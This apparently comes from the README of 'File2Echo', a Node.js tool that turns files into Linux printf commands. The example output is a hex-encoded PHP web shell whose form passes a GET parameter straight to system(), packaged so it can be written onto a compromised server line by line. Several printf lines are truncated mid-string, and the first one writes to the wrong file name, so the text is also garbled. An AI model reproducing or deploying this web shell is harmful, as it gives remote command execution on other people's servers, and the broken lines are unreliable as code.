 PS C:\Users\fired\Documents\JS\file2echo> node file2echo.js -f shell.php -o shell.php
File2Echo
Convert files to Linux printf lines.
--------[[ By: firedragon9511 ]]--------
printf "%b" '\x3c\x21\x44\x4f\x43\x54\x59\x50\x45\x20\x68\x74\x6d\x6c\x3e\x0d' >> shell
printf "%b" '\x3c\x68\x74\x6d\x6c\x3e\x20\x0d' >> shell.php
printf "%b" '\x3c\x62\x6f\x64\x79\x3e\x0d' >> shell.php
printf "%b" '\x3c\x66\x6f\x72\x6d\x20\x6d\x65\x74\x68\x6f\x64\x3d\x22\x47\x45\x54\x22\x
\x3e\x0d' >> shell.php
printf "%b" '\x3c\x69\x6e\x70\x75\x74\x20\x74\x79\x70\x65\x3d\x22\x54\x45\x58\x54\x22\x
printf "%b" '\x3c\x69\x6e\x70\x75\x74\x20\x74\x79\x70\x65\x3d\x22\x53\x55\x42\x4d\x49\x
printf "%b" '\x3c\x2f\x66\x6f\x72\x6d\x3e\x0d' >> shell.php
printf "%b" '\x3c\x70\x72\x65\x3e\x20\x20\x0d' >> shell.php
printf "%b" '\x3c\x3f\x70\x68\x70\x0d' >> shell.php
printf "%b" '\x20\x20\x20\x20\x69\x66\x28\x69\x73\x73\x65\x74\x28\x24\x5f\x47\x45\x54\x
printf "%b" '\x20\x20\x20\x20\x7b\x0d' >> shell.php
printf "%b" '\x20\x20\x20\x20\x20\x20\x20\x20\x73\x79\x73\x74\x65\x6d\x28\x24\x5f\x47\x
printf "%b" '\x20\x20\x20\x20\x7d\x0d' >> shell.php
printf "%b" '\x3f\x3e\x0d' >> shell.php
printf "%b" '\x3c\x2f\x70\x72\x65\x3e\x0d' >> shell.php
printf "%b" '\x3c\x2f\x62\x6f\x64\x79\x3e\x0d' >> shell.php
printf "%b" '\x3c\x2f\x68\x74\x6d\x6c\x3e\x0d' >> shell.php
printf "%b" '' >> shell.php